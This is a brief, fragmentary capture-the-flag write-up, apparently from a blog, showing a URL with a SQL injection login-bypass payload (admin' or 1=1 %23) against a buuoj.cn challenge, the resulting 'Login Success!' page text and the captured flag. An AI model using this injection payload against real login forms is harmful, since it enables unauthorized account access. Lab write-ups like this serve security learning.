 http://fab7424c-d2a9-4673-b83a-e191c8f43d1b.node3.buuoj.cn/check.php?username=admin' or 1=1 %23&password=admin
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
flag:
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag{fc0cdfb2-fc35-448d-985c-e3f0ab0c3017}
OBEY THE LAW
https://blog.csdn.net/u014029795